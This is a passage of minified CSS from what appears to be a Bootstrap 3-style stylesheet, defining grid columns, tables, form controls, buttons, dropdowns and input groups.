et-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #EFF0F1}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #EFF0F1}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table
.table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px
solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px
solid #E2E3E4}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px
0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px
12px;font-size:14px;line-height:1.42857143;color:#666;background-color:#fff;background-image:none;border:1px
solid #E2E3E4;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"]{line-height:34px}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.radio label,.checkbox
label{display:inline;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg{height:46px;padding:10px
16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:580px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline
.checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal
.checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-control-static{padding-top:7px}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px
solid transparent;white-space:nowrap;padding:6px
12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default
.badge{color:#fff;background-color:#333}.btn-primary
.badge{color:#ccc;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success
.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info
.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning
.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger
.badge{color:#d9534f;background-color:#fff}.btn-link{color:#ccc;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#a6a6a6;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px
16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px
5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:block}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;list-style:none;font-size:14px;background-color:#fff;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#ccc}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px
20px;font-size:12px;line-height:1.42857143;color:#999}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown
.caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:none}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn
.caret{margin-left:0}.btn-lg
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg
.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group
.btn{width:100%}[data-toggle="buttons"]>.btn>input[type="radio"],[data-toggle="buttons"]>.btn>input[type="checkbox"]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px
16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px
